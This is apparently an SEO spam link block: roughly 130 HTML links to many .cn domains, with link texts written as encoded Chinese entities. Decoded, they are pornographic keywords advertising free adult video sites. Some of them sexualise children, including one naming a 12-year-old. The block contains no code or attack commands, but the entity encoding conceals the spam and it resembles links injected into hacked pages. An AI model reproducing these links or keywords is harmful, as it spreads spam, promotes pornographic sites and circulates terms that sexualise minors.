<a href="http://hr911.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://taolle.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://kurtz.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://startransit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rizun.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huyage.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cqjxjx.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://re86.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://icob.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://q45.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jm23.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://qibadian.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://frsolar.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gviy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://duboku.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mihill.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idevent.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://wtyu.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://writeup.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://renku.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://ka120.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://70hz.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://itjgw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://vlexo.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://023521.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qielv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efcfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://xzlady.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://mombacho.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vrlady.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://huijiu888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://guobin123.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cai100.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4matic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://hljlydl.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://kefui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;��&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vp33.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://cebel.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://svenza.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zw1688.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://syych.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uumk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fly188.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://jljsdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://k45678.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phgame2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://geente.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://spashow.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://wmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://otello.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zjs888.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
